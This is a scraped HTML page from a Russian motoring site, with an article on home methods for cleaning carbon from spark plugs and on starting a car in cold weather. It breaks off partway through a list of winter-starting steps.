

--- FILE ---
content_type: text/html
request_url: https://balancing.ru/kak-pocistit-sveci-zazigania/
body_size: 39512
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<meta http-equiv="X-UA-Compatible" content="ie=edge" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v17.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Как почистить свечи зажигания от нагара: лучшие способы</title>
	<meta name="description" content="Причины появления нагара. Как почистить свечи зажигания — ТОП-5 способов в домашних условиях. Рекомендации по профилактике." />
	<link rel="canonical" href="https://balancing.ru/kak-pocistit-sveci-zazigania/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Как почистить свечи зажигания от нагара: лучшие способы" />
	<meta property="og:description" content="Причины появления нагара. Как почистить свечи зажигания — ТОП-5 способов в домашних условиях. Рекомендации по профилактике." />
	<meta property="og:url" content="https://balancing.ru/kak-pocistit-sveci-zazigania/" />
	<meta property="og:site_name" content="balancing.ru" />
	<meta property="article:published_time" content="2020-12-14T00:00:00+00:00" />
	<meta property="og:image" content="https://balancing.ru/wp-content/uploads/2/6/6/266c604ec9116c27414a4bb58a22a294.jpg" />
	<meta property="og:image:width" content="491" />
	<meta property="og:image:height" content="320" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="abukreev" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://balancing.ru/#website","url":"https://balancing.ru/","name":"balancing.ru","description":"\u0418\u043d\u0442\u0435\u0440\u043d\u0435\u0442-\u044d\u043d\u0446\u0438\u043a\u043b\u043e\u043f\u0435\u0434\u0438\u044f \u043f\u0440\u043e \u0430\u0432\u0442\u043e\u043c\u043e\u0431\u0438\u043b\u0438","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://balancing.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"ImageObject","@id":"https://balancing.ru/kak-pocistit-sveci-zazigania/#primaryimage","inLanguage":"ru-RU","url":"https://balancing.ru/wp-content/uploads/2/6/6/266c604ec9116c27414a4bb58a22a294.jpg","contentUrl":"https://balancing.ru/wp-content/uploads/2/6/6/266c604ec9116c27414a4bb58a22a294.jpg","width":491,"height":320},{"@type":"WebPage","@id":"https://balancing.ru/kak-pocistit-sveci-zazigania/#webpage","url":"https://balancing.ru/kak-pocistit-sveci-zazigania/","name":"\u041a\u0430\u043a \u043f\u043e\u0447\u0438\u0441\u0442\u0438\u0442\u044c \u0441\u0432\u0435\u0447\u0438 \u0437\u0430\u0436\u0438\u0433\u0430\u043d\u0438\u044f \u043e\u0442 \u043d\u0430\u0433\u0430\u0440\u0430: \u043b\u0443\u0447\u0448\u0438\u0435 \u0441\u043f\u043e\u0441\u043e\u0431\u044b","isPartOf":{"@id":"https://balancing.ru/#website"},"primaryImageOfPage":{"@id":"https://balancing.ru/kak-pocistit-sveci-zazigania/#primaryimage"},"datePublished":"2020-12-14T00:00:00+00:00","dateModified":"2020-12-14T00:00:00+00:00","author":{"@id":"https://balancing.ru/#/schema/person/46c1057f640cbbdedc448c6e3b62ecb8"},"description":"\u041f\u0440\u0438\u0447\u0438\u043d\u044b \u043f\u043e\u044f\u0432\u043b\u0435\u043d\u0438\u044f \u043d\u0430\u0433\u0430\u0440\u0430. \u041a\u0430\u043a \u043f\u043e\u0447\u0438\u0441\u0442\u0438\u0442\u044c \u0441\u0432\u0435\u0447\u0438 \u0437\u0430\u0436\u0438\u0433\u0430\u043d\u0438\u044f \u2014 \u0422\u041e\u041f-5 \u0441\u043f\u043e\u0441\u043e\u0431\u043e\u0432 \u0432 \u0434\u043e\u043c\u0430\u0448\u043d\u0438\u0445 \u0443\u0441\u043b\u043e\u0432\u0438\u044f\u0445. \u0420\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0430\u0446\u0438\u0438 \u043f\u043e \u043f\u0440\u043e\u0444\u0438\u043b\u0430\u043a\u0442\u0438\u043a\u0435.","breadcrumb":{"@id":"https://balancing.ru/kak-pocistit-sveci-zazigania/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://balancing.ru/kak-pocistit-sveci-zazigania/"]}]},{"@type":"BreadcrumbList","@id":"https://balancing.ru/kak-pocistit-sveci-zazigania/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://balancing.ru/"},{"@type":"ListItem","position":2,"name":"\u041a\u0430\u043a \u043f\u043e\u0447\u0438\u0441\u0442\u0438\u0442\u044c \u0441\u0432\u0435\u0447\u0438 \u0437\u0430\u0436\u0438\u0433\u0430\u043d\u0438\u044f \u043e\u0442 \u043d\u0430\u0433\u0430\u0440\u0430"}]},{"@type":"Person","@id":"https://balancing.ru/#/schema/person/46c1057f640cbbdedc448c6e3b62ecb8","name":"abukreev","image":{"@type":"ImageObject","@id":"https://balancing.ru/#personlogo","inLanguage":"ru-RU","url":"https://secure.gravatar.com/avatar/76ac36c2c97a0c9cafff1e4931d69ddc?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/76ac36c2c97a0c9cafff1e4931d69ddc?s=96&d=mm&r=g","caption":"abukreev"},"sameAs":["https://balancing.ru"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//s.w.org' />
<link rel='stylesheet' id='wp-block-library-css' href='/wp-includes/css/dist/block-library/style.min.css?ver=5.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2106' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-2-css' href='https://fonts.googleapis.com/css?family=Ubuntu:300,400,500,700&#038;subset=cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-1-css' href='https://fonts.googleapis.com/css?family=Montserrat:400,700' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-css' href='/wp-content/themes/rusup/assets/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='easy-responsive-shortcodes-css' href='/wp-content/plugins/easy-responsive-shortcodes/css/easy-responsive-shortcodes.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='/wp-content/plugins/easy-responsive-shortcodes/css/font-awesome.css?ver=4.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='/wp-content/plugins/tablepress/css/default.min.css?ver=1.14' type='text/css' media='all' />
<script type='text/javascript' src='https://balancing.ru/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<style type="text/css">div#toc_container {background: #f9f9f9;border: 1px solid #ebebeb;width: 90%;}</style>	<style>
		.container_box {background-color:#ffffff;}
// 		.header_box.front {background: url() 50% 50% no-repeat; display: block;position: relative;background-size: cover;}
		.header_box {background: url() 50% 50% no-repeat; display: block;position: relative;background-size: cover;}
		h1 {font-size: 24px; color: #000000}
		.title_box, .title_box h1 {background:none;display:block; font-size: 24px; color: #000000;}
		h2 {font-size: 22px; color: #000000}
		h3 {font-size: 20px; color: #000000}
		h4 {font-size: 18px; color: #000000}
		.title_box {font-size: 30px; background: linear-gradient(0deg,#ffb308,#77c61a); -webkit-background-clip: text;  -webkit-text-fill-color: transparent; }
		.header_box .title:after, .popular_box .title:before, .popular_box .buttons span {background-color: #ffffff;}
		.header_box .title:after:hover, .popular_box .title:before:hover {background-color: #ffffff;}
		.social_box .like {background: linear-gradient(0deg,#ffb308,#77c61a);}
		.wp-caption-text, .comment-respond, .social_box {background-color:#ffffff;}
		.button, .pagination a, input[type=submit] {border:3px solid #bbe552; color:#bbe552;;}
		.button:hover, .pagination a:hover ,input[type=submit]:hover {border:3px solid #70ba18; background-color:#70ba18; color:#ffffff;}
		.header_box input[type=submit] {background-color:#bbe552;}
		.header_box input[type=submit]:hover {background-color:#70ba18;}
		.posts_box .item:hover {border:3px solid #70ba18;}
		.posts_box .title:hover {color: #70ba18;}
		a, .content p, .content ul li, .content ol li {color:#3c2e3f; font-size:16px; }
		/*Настройка цвета меню и тени меню*/
		.header_box .menu {background:#8fc73e; box-shadow: 0 17px 38px rgba(98,166,0,.6);}
		.header_box .menu li.active>a, .header_box .menu li:hover a {background-color: #ff6326;}
		/*Установка цвета текста ссылок в меню*/
		.header_box .menu a {color: #ffffff;}
		.header_box .menu a:before {background: #ff6326 50% 50% no-repeat;}
		/*Настройки иконок в меню*/
		.header_box .menu li#menu-item-160>a:before {background-image: url('/assets/images/ico_menu_1.png');}
		.header_box .menu li#menu-item-162>a:before {background-image: url('/assets/images/ico_menu_2.png');}
		.header_box .menu li#menu-item-163>a:before {background-image: url('/assets/images/ico_menu_3.png');}
		.header_box .menu li#menu-item-161>a:before {background-image: url('/assets/images/ico_menu_3.png');}
		/*Блок "Самое обсуждаемое в шапке*/
		.header_box .heading {color: #d8145f;}
		.header_box .heading:before {background: #d8145f 
			/* url(https://srazu.pro/wp-content/themes/srazu/assets/images/ico_menu_4.png) 50% 50% no-repeat */
			 ; 
		}
		.logo_box .logo:before {background: url() 100% 100% no-repeat; z-index: 9999; background-size: cover;}
		.logo_box .logo span {background-color: #fcba26; color: #ffffff;}
		.logo_box .logo:hover span {background-color: #f3add1; color: #ffffff; }
		.logo_box .logo {color:#fcba26;}
		.logo_box .logo:hover {color:#fcba26;}
		.popular_box .buttons span.active {background: #ff6326;}
		.widget_box .featured .title:hover, .footer_box .menu a:hover, .widget_box .discussion .more:hover, .widget_box .discussion .title:hover, .header_box .title:hover, .popular_box .title:hover, .featured_box .link:hover, .discussion_box .title:hover, .discussion_box .more:hover,.posts_box .category:hover,.featured_box .title:hover{color: #fcba26;}
		.featured_box .link:before {background-color: #fcba26;}
		.breadcrumbs_box a:hover {color:#40a629;text-decoration: underline;}
		/*Стиль текущей страницы в пагинации*/
		.pagination span {color:#ffffff; background-color:#d8145f; border-color: #d8145f;}
		/*Стиль маркера номерованных списков*/		
		.content ol>li:before {background-color: #8fc73e;}
		/*Стиль маркера списка "Содержимого*/
		#toc_container li:before {background: #d8145f;}
	</style>

<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><script>var ajaxUrlFlatPM = "https://balancing.ru/wp-admin/admin-ajax.php", duplicateFlatPM = true, untilscrollFlatPM = ".flat_pm_end"</script>	

		<script type="text/javascript">
/**
 * Скрипт скроллинга: кнопка наверх
 * css class кнопки: scrollTop
 */

window.top = {};
var sc = window.top;

sc.time = 12; // время прокручивания

sc.goTop = function (time, acceleration) {
	acceleration = acceleration || 0.1;
	time = time || sc.time;

	var dx = 0;
	var dy = 0;
	var bx = 0;
	var by = 0;
	var wx = 0;
	var wy = 0;

	if (document.documentElement) {
		dx = document.documentElement.scrollLeft || 0;
		dy = document.documentElement.scrollTop || 0;
	}
	if (document.body) {
		bx = document.body.scrollLeft || 0;
		by = document.body.scrollTop || 0;
	}
	var wx = window.scrollX || 0;
	var wy = window.scrollY || 0;

	var x = Math.max(wx, Math.max(bx, dx));
	var y = Math.max(wy, Math.max(by, dy));

	var speed = 1 + acceleration;
	window.scrollTo(Math.floor(x / speed), Math.floor(y / speed));
	if(x > 0 || y > 0) {
		var invokeFunction = "window.top.goTop("+ time +")"
		window.setTimeout(invokeFunction, time);
	}
	return false;
}

sc.showHide = function (){
	var a = document.getElementById('gotop');

	if( ! a ){
		// если нет элемента добавляем его
		var a = document.createElement('a');
		a.id = "gotop";
		a.className = "scrollTop";
		a.href = "#";
		a.style.display = "none";
		a.style.position = "fixed";
		a.style.zIndex = "9999";
		a.onclick = function(e){ e.preventDefault(); window.top.goTop(); }
		document.body.appendChild(a);
	}

	var stop = (document.body.scrollTop || document.documentElement.scrollTop);
	if( stop > 300 ){
		a.style.display = 'block';
		sc.smoothopaque(a, 'show', 30, false);
	} else {
		sc.smoothopaque(a, 'hide', 30, function(){a.style.display = 'none';});
	}

	return false;
}

// Плавная смена прозрачности
sc.smoothopaque = function (el, todo, speed, endFunc){
	var 
	startop = Math.round( el.style.opacity * 100 ),
	op = startop,
	endop = (todo == 'show') ? 100 : 0;

	clearTimeout( window['top'].timeout );

	window['top'].timeout = setTimeout(slowopacity, 30);

	function slowopacity(){
		if( startop < endop ){
			op += 5;
			if( op < endop )
				window['top'].timeout = setTimeout(slowopacity, speed);
			else
				(endFunc) && endFunc();
		}
		else {
			op -= 5;
			if( op > endop ){
				window['top'].timeout = setTimeout(slowopacity, speed);
			}
			else
				(endFunc) && endFunc();
		}

		// установка opacity
		el.style.opacity = (op/100);
		el.style.filter = 'alpha(opacity=' + op + ')';
	}
}

if (window.addEventListener){
	window.addEventListener("scroll", sc.showHide, false);
	window.addEventListener("load", sc.showHide, false);
}
else if (window.attachEvent){
	window.attachEvent("onscroll", sc.showHide);
	window.attachEvent("onload", sc.showHide);
}
</script>
	
</head>
<body>
<div id="site">

	<div class="container_box">

		<div class="header_box">

			<div class="fixed">

				<div class="header">

					
					<div class="navigation">

													<div class="logo_box">
								<a href='/' class='logo'>balancing<span>ru</span></a>
																	<div class="slogan">Онлайн-журнал об автомобилях</div>
															</div>
						
						<form action="https://balancing.ru/index.php" method="get" class="search">
							<input type="text" value="" placeholder="Поиск информации на сайте" name="s" />
							<input type="submit" value="" />
						</form>
						
					</div>

					
					
				</div>

			</div>

		</div>

		
			<div class="fixed">

				<div class="wrapper_box">

					<div class="main_box">

						<div class="breadcrumbs_box"><a href='/' class='home'>Home</a><b></b><span class="last">Как почистить свечи зажигания от нагара</span></div>
		


<div class="content_box">

	<div class="content">

		<h1>Как почистить свечи зажигания от нагара</h1>
		<div id="toc_container" class="no_bullets"><p class="toc_title">Содержание:</p><ul class="toc_list"><li><a href='#i'>Особенности запуска автомобиля в холодный период</a><ul><li><a href='#i-2'>Какие действия необходимо предпринять для запуска?</a></li></ul></li><li><a href='#-5'>Топ-5 способов самостоятельного очищения в домашних условиях</a><ul><li><a href='#1'>1. С помощью бытовой химии</a></li><li><a href='#2'>2. Наждачной бумагой</a></li><li><a href='#3'>3. Уксуснокислый аммоний</a></li><li><a href='#4'>4.Тепловой метод</a></li><li><a href='#5'>5.Чистка вручную с помощью дрели и песка</a></li></ul></li><li><a href='#i-3'>Снятие старых и установка новых свечей</a></li><li><a href='#i-4'>Механическая чистка</a></li><li><a href='#i-5'>Грубая очистка свечей от нагара наждачной бумагой</a></li><li><a href='#i-6'>Как завести автомобиль зимой</a></li><li><a href='#i-7'>Как удалить пятна от цветных свечей</a><ul><li><a href='#i-8'>Еще один способ избавиться от следов цветной свечи</a></li></ul></li><li><a href='#i-9'>Несколько слов о признаках загрязнения</a></li><li><a href='#i-10'>Как очистить свечи зажигания химическим методом</a><ul><li><a href='#i-11'>Уксуснокислый аммоний (ацетат аммония)</a></li></ul></li><li><a href='#i-12'>Красный нагар</a></li><li><a href='#i-13'>Причины появления нагара на свечах зажигания</a></li><li><a href='#i-14'>Способы очистки свечей в домашних условиях</a><ul><li><a href='#i-15'>
Физический</a><ul><li><a href='#i-16'>Видео об очистке свечей зажигания на пескоструйной установке, созданной своими руками</a></li></ul></li><li><a href='#i-17'>Тепловой</a></li><li><a href='#i-18'>Химический</a></li></ul></li><li><a href='#i-19'>Ухудшение работы авто</a></li><li><a href='#i-20'>Свечи зажигания. Диагностика двигателя по свечам зажигания</a><ul><li><ul><li><a href='#i-21'>Черный налет на свечах зажигания</a></li><li><a href='#i-22'>Закоксованные свечи зажигания</a></li><li><a href='#i-23'>Белый налет на свечах зажигания</a></li><li><a href='#i-24'>Разрушение свечей зажигания</a></li></ul></li></ul></li><li><a href='#i-25'>Очистка иридиевых свечей</a></li></ul></div>
<div class="flat_pm_start"></div>
<h2><span id="i">Особенности запуска автомобиля в холодный период</span></h2>
<p>В холодную погоду, перед запуском, надо сначала нагрузить аккумулятор, потом отключить его на некоторое время. Подождав несколько минут можно попробовать, проворачивая стартер, произвести запуск двигателя. Если с первой попытки завести машину не получилось, то чтобы не залить инжектор надо подождать еще несколько минут. Если все профилактические мероприятия были выполнены в полном объеме еще до заморозков, то никаких проблем с заливом топлива быть не должно.</p>
<p>Можно перечислить несколько условий, которые считаются оптимальными для нормальной работы инжектора:</p>
<ul>
<li>наличие работоспособного стартера;</li>
<li>максимальный заряд аккумулятора. Аккумулятор мощный, исправный;</li>
<li>используется сезонная смазка;</li>
<li>свечи, электрическая схема высокого напряжения должны быть в идеальном состоянии;</li>
<li>установлены чистые, отрегулированные форсунки;</li>
<li>бензобак заполнен качественным топливом.</li>
</ul>
<p>Среди опытных водителей бытует мнение, что прогон автомобиля по трассе со скоростью 120 км\час способствует самоочищению автомобильных систем, в том числе и топливной. Также можно погонять мотор на оборотах 5000, порядка 10 минут по утрам. Эффект аналогичен гонке по трассе.</p>
<p><img src="/wp-content/uploads/d/4/9/d4988dfd25c40831f78ab69402f75fdb.jpg" alt="" /><br />
 Считается, что при создании высокого давления в системах, происходит самоочистка. Данные мероприятия можно производить только в том случае если автомобиль находится в исправном состоянии и значительное повышение давление в системах ему не повредит.</p>
<h3><span id="i-2">Какие действия необходимо предпринять для запуска?</span></h3>
<p>Возникает вопрос, что делать, если машина не старая, все системы в порядке, а на холоде отказывается заводиться? При выворачивании свечей, оказывается, что они мокрые. Как уже было сказано, в холодное время года, причиной этого явления может быть слабая компрессия, некачественное топливо или слабый аккумулятор.</p>
<p>Еще раз обратимся к инструкции завода – изготовителя. В книге по эксплуатации автомобилей определен следующий алгоритм действий:</p>
<ol>
<li>Вывернуть свечи.</li>
<li>Тщательно их вытереть и просушить.</li>
<li>Погонять стартер несколько секунд.</li>
<li>Все установить на место.</li>
</ol>
<p>Зачастую, автовладельцы производят чистку инжектора, используя различные добавки в топливе. Это делать, крайне не рекомендуется, во-первых, теряется качество топливной смеси, что негативно сказывается на работе всей поршневой группы, во-вторых, чистку инжектора следует проводить на специальном оборудовании.</p>
<p>Водители с опытом, возят при себе несколько комплектов запасных свечей. От технических характеристик этого компонента зажигания зависит качество образуемой искры. Экономить на свечах нет смысла, их стоимость не настолько высока, а проблем некачественные свечи могут принести немало.</p>
<p><img src="/wp-content/uploads/5/6/2/5622daf4042549efe783ffd720e0fefc.jpg" alt="" /></p>
<h2><span id="-5">Топ-5 способов самостоятельного очищения в домашних условиях</span></h2>
<p>Многие водители прочищают свечи дома, используя разные методы и средства. Это делается для того, чтобы не обращаться в автомастерские. Работники сервисов завышают цены на услуги. В целях экономии рекомендуется проводить очистку электродов самостоятельно.</p>
<h3><span id="1">1. С помощью бытовой химии</span></h3>
<p><img src="/wp-content/uploads/8/d/7/8d74aad354fe7614e15d601ceee5d57c.jpeg" alt="" /></p>
<p>Бытовая химия применяется тогда, когда хочется почистить свечи быстро и безопасно. Многие интересуются, можно ли использовать ВД 40? Да, средством разрешается заливать детали для предварительного вымачивания. С нагаром оно справляется плохо.</p>
<p>Какие еще химические средства можно использовать против нагара:</p>
<p> газировка (с содержанием ортофосфорной кислоты);</p>
<p> ацетон;</p>
<p> Fairy — гель для мытья посуды;</p>
<p> любые магазинные химические средства для сантехники.</p>
<p>Чтобы эффективно очистить свечи, необходимо взять средства для удаления ржавчины и известкового налета. После замачивания детали обрабатывают зубной щеткой. Результат зависит от типа средства и производителя. После проведения процедуры свечи промывают теплой водой и высушивают. Ни в коем случае нельзя устанавливать влажные свечи или сушить их в духовом шкафу (микроволновке). </p>
<h3><span id="2">2. Наждачной бумагой</span></h3>
<p>Наждачная бумага временно улучшает внешний облик электродов. Но нельзя с полной уверенностью сказать, что это самый лучший способ очистки. Обработка мелкозернистой бумагой оставит на свечах небольшие царапины, которые будут притягивать нагар быстрее. Почему так происходит? Дело в том, что в микротрещины попадает бензин. Он не успевает испариться. Нагар «липнет» к поверхности сильнее. Данный способ используют в случае, когда требуется замена свечей, но провести процедуру пока нет возможности. Запрещено использовать вместо «наждачки» острые предметы и инструменты. </p>
<h3><span id="3">3. Уксуснокислый аммоний</span></h3>
<p>Использование уксуснокислого аммония влечет за собой сильную очистку</p>
<p>
Жидкость небезопасна для здоровья человека, поэтому работать с ней нужно с осторожностью. Для процедуры понадобится аммоний 20% и щетка с высокой жесткостью щетин. 
</p>
<p>Алгоритм выполнения процедуры:</p>
<p> Свечки помещают в емкость с бензином, а затем промывают в нем.</p>
<p> В стальную чашу наливают аммоний.</p>
<p> Жидкость нагревают на огне. Можно довести до кипения.</p>
<p> После того, как аммоний закипит, в него кладут свечи.</p>
<p> Детали замачивают в течение 20-40 минут, после чего прочищают щеткой.</p>
<p> Свечи промывают и сушат.</p>
<p>Процедуру выполняют в хорошо вентилируемом помещении. Во время кипения аммоний испаряется, выделяя ядовитые вещества. Поэтому стоит надеть маску, открыть окна и двери. </p>
<p>Если данные свечи не будут устанавливать сразу в автомобиль, то их нужно обработать ВД 40. Уксуснокислый аммоний — это сильное средство, разрушающее на металлических участках защитный слой. Без обработки на поверхности со временем появится ржавчина. </p>
<p>Вместо аммония разрешается использовать уксусную кислоту (70%). После замачивания в него кладут пару чайных ложек соды, чтобы началась реакция. После этого свечи обрабатывают щеткой, промывают и сушат. Этот способ более щадящий и безопасный. Технический уксус не вымывает с поверхности напыление. </p>
<h3><span id="4">4.Тепловой метод</span></h3>
<p>Тепловой метод или по-другому прокаливание — эффективный, доступный и безопасный способ очистки. Его суть заключается в том, чтобы нагреть свечи паяльником, над горелкой, либо на конфорке газовой плиты. </p>
<p>Чаще всего данный способ используется, когда новые свечи случайно были залиты во время холодного пуска. Выбрасывать детали в мусорное ведро не стоит. Достаточно расположить их на огне до появления красного цвета. Нагар сходит практически мгновенно. Свеча не перегревается благодаря керамическому изолятору.</p>
<h3><span id="5">5.Чистка вручную с помощью дрели и песка</span></h3>
<p>В большинстве случаев пескоструйный автомат есть не в каждом доме. Но автовладелец может соорудить его своими руками. Для этого ему понадобится дрель с реверсом и песок. Свечу устанавливают в патрон инструмента и начинают вращать, предварительно окунув в емкость с песком. Процедуру проделывают до полной очистки электрода.</p>
<p>Вместо песка разрешается использовать широкую щетку со стальными проволоками. В крайнем случае, когда дома нет ни песка, ни щетки, берут любой абразивный порошок. Такими способами можно обрабатывать все свечи, помимо иридиевых.</p>
<p>Иридиевые свечи предпочитают покупать владельцы мощных авто. Изделия имеют высокую температуру плавления и повышенную износостойкость. Чистить такие детали самим не рекомендуется.</p>
<h2><span id="i-3">Снятие старых и установка новых свечей</span></h2>
<p>Тут всё предельно просто, однако нужно соблюдать последовательность действий. Для выполнения работ понадобится свечной ключ. Выкручиваем все свечи, после чего нужно немного подождать перед тем, как вставить новые. Как правило, проблем не возникает, нужно лишь помнить, что во время выполнения работ нельзя курить, так как мы имеем дело с бензином.</p>
<p>Многие забывают вовремя выполнять замену свечей, из-за чего, собственно, и возникает проблема. Срок службы зависит от производителя. Если это известная фирма, то при правильной эксплуатации это порядка 40 000-50 000 километров. Но об этом немного позже, а сейчас о том, как просушить залитые свечи или установить новый комплект.</p>
<p>Зачастую водители не возят с собой запасной набор, так как это не всегда выгодно. Но если свечи всё же есть, то выкручиваем старые, выжидаем паузу в 5-7 минут, и вкручиваем новые. Такой метод плох тем, что не устраняется непосредственно причина возникновения заливания свечей.</p>
<h2><span id="i-4">Механическая чистка</span></h2>
<p>Механическая чистка может быть осуществлена двумя способами. В первом случае используется пескоструйное оборудование. Свеча закрепляется на специальном кронштейне, а ее рабочие элементы подвергаются воздействию струи воздуха с мельчайшими частицами песка или других абразивных веществ. Найти подобное оборудование также можно на СТО, но здесь опять все упирается в цену.</p>
<p>Чистка механическим путем может быть выполнена и собственными силами. Для этого понадобится специальная щетка с тонким металлическим «ворсом». Свеча сначала замачивается на 30-40 минут в бензине, керосине, ацетоне или жидкости для чистки карбюраторов, а после аккуратно чистится зубочисткой и вышеупомянутой щеткой. Недостатком этого способа является высокая вероятность нарушения установленного <a href='/rassifrovka-svecej-denso/'>зазора между электродами</a>, а также повреждение хром-никелевого покрытия юбки.</p>
<p><img src="/wp-content/uploads/f/4/6/f463a9d4b6f7c551593e19e4025f9f99.jpg" alt="" /></p>
<h2><span id="i-5">Грубая очистка свечей от нагара наждачной бумагой</span></h2>
<p><img src="/wp-content/uploads/f/8/c/f8cac440b6d4e30f4b38770310425b53.jpeg" alt="" />Потребуется. Щетка с тонкими стальными щетинами или наждачная бумага с наименьшей зернистостью.</p>
<p>Процедура очистки. Данный способ прост, и в этом его главный плюс. Владелец автомобиля может при помощи наждачной бумаги или щетки зачистить свечу зажигания от нагара с помощью физической силы. Минус данного метода в том, что при подобном способе очистки свечи зажигания велик шанс сильно исцарапать изолятор, вследствие чего он станет гораздо быстрее покрываться нагаром при работе. Ни в коем нельзя чистить свечи зажигания ножом, шилом или отверткой – одно неверное движение и электрод выйдет из строя.</p>
<h2><span id="i-6">Как завести автомобиль зимой</span></h2>
<p> Многие автолюбители живут регионах, где зимы суровые. Мороз достигает -40, а то и ниже. Завести автомобиль в такой мороз задача не из легких. Не удивительно, что знающий человек заведет свою машину в любой мороз, когда неопытный будет испытывать проблемы уже при -20C. Бытует мнение, что 8ми клапанные ВАЗ 2110 лучше заводятся в мороз, чем 16кл. Не знаю почему, но моя ВАЗ 2111 (16кл) заводится в мороз до -40градусов почти всегда с первого раза.Какие есть секреты по запуску автомобиля в мороз ? Что нужно сделать с машиной, чтобы она заводилась даже в лютый холод ?Попробуем разобраться в этих вопросах.Итак, первые правила, которые должны быть выполнены для того, чтобы завести автомобиль в мороз без проблем:</p>
<ol>
<li>Автомобиль должен быть исправный (к примеру, если летом Ваш автомобиль заводился со второго раза или стартер крутит дольше, чем положено, то в мороз завести такой автомобиль будет гораздо сложнее)</li>
<li>Исправный и хорошо заряженный аккумулятор (очень популярная причина, по которой автовладельцы садятся утром в такси, а не в свой автомобиль  )</li>
<li>Моторное масло не должно быть сильно густым.</li>
<li>Наличие качественного бензина.</li>
<li>Качественная сигнализация (статистика показывает, что больше половины случаев, когда не могут завести автомобиль в мороз — это блокировка сигнализацией, т.к. замерзает китайское реле).</li>
</ol>
<p>Порядок запуска автомобиля в зимний период:</p>
<ol>
<li>Выключить все электрооборудование (печку, свет фар, обогрев сидений или зеркал и т.д.)</li>
<li>Включаем зажигание и ждем (надо дождаться, когда Регулятор Холостого Хода (РХХ) установится в начальное положение.</li>
<li>Включаем дальний свет на 15секунд (таким образом мы разогреваем аккумулятор (АКБ))</li>
<li>Выжимаем сцепление и пробуем завести (прокрутка стартера не должна превышать 10сек)</li>
<li>Если машина не завелась, то ждем не меньше 5мин (в это время можно посмотреть, как другие пробуют безрезультатно завести своим машины  )</li>
<li>Пробуем завести 2ой раз. 2-3 попытки по 5-10 сек., с паузой между попытками 30сек.</li>
